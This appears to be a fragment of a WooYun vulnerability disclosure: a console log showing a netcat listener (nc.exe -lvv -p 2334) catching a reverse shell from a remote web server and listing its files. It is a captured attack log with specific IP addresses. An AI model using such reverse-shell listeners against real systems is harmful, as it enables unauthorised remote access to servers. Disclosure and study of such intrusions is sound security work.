 C:\>nc.exe -lvv -p 2334
正在监听[任何一个(多个)] 2334 ...
123.125.22.45: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [123.125.22.45] 18630: 无数据
bash: no job control in this shell
bash-4.1$ ls
ls
admin.php
app
crossdomain.xml
include
index.php
root.txt
sitemap.txt
static
test.php
bash-4.1$
www.wooyun.org